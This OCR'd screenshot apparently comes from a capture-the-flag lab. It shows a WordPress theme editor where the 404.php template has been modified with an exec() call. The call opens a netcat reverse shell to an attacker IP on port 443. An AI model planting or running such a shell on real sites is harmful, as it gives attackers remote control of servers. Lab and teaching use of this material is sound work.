 10.10.217.185/wp-admin/theme-editor.php?file=404.php&theme=twentyth
15
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Thirteen: 404 Template (404.php)
Select theme to edit: Twenty Thirteen Select
<?php
/**
 * The template for displaying 404 pages (Not Found)
 *
 * @package WordPress
 * @subpackage Twenty_Thirteen
 * @since Twenty Thirteen 1.0
 */
exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.11.40.46 443
>/tmp/f");
get_header(); ?>
<div id="primary" class="content-area">
<div id="content" class="site-content" role="main">
<header class="page-header">
<h1 class="page-title"><?php _e( 'Not Found',
'twentythirteen' ); ?></h1>
</header>
<div class="page-wrapper">
<div class="page-content">
<h2><?php _e( 'This is somewhat
embarrassing, isn&rsquo;t it?', 'twentythirteen' ); ?></h2>
<p><?php _e( 'It looks like nothing was
found at this location. Maybe try a search?', 'twentythirteen' ); ?></p>
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-chat.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-quote.php
content-status.php
content-video.php